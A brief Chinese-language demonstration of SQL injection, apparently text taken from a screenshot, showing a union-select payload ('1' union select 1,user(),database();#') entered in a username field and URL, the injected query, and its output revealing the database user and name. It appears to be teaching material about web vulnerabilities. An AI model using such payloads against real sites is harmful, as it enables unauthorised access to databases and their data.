 SQL注入小demo
www.upload.com/demo.php?name=1'+union+select+1%2Cuser()%2Cdataba
用户名：
1' union select 1,user(),database();#
点击查询
输出当前执行的SQL主句：select * from user where name = '1' union select 1,user(),database();#';
账号：root@localhost
密码：demo